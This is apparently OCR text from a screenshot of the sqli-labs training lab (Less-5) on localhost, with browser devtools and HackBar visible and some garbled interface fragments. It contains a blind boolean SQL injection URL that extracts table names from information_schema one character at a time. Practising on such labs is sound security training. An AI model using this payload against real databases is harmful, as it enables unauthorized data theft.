 Welcome Dhakkan
You are in...........
I DUMB SERI
试器 网络 {} 样式编辑器 性能 内存 HackBar 1
QL XSS Other Contribute now! Hack
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema="security" limit 0,1),1,1))=101--+